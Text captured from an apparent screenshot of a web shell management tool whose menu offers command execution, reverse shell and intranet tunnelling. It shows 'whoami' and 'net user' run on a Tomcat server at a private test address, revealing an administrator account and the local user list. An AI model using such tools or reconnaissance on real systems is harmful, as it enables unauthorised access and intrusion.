 URL: http://192.168.3.30:8088/test666
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
E:\Program\apache-tomcat-8.5.47\bin >whoami
pc-202004271010\administrator
E:\Program\apache-tomcat-8.5.47\bin >net user
\\PC-202004271010 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
WDAGUtilityAccount
命令成功完成。
E:\Program\apache-tomcat-8.5.47\bin >